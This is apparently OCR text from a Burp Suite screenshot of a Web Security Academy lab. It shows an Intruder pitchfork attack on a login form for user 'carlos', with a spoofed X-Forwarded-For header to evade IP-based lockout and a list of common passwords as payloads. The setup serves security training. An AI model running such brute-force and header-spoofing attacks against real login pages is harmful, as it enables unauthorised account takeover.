 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7 9 × +
Pitchfork attack
Start attack
Target https://0a06006b04636b2680d2e50a0002001f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a06006b04636b2680d2e50a0002001f.web-security-academy.net
3 Cookie: session=K3WYu7lXfSHxbLyIjcYPSDZeM9hhPfS9
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a06006b04636b2680d2e50a0002001f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.6
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a06006b04636b2680d2e50a0002001f.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 X-Forwarded-For: §0§
24
25 username=carlos&password=§1234§
Search
2 highlights 2 payload positions Length: 1013
Payloads
Payload position: 2 - 1234
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log All issues (165) Memory: 346.8MB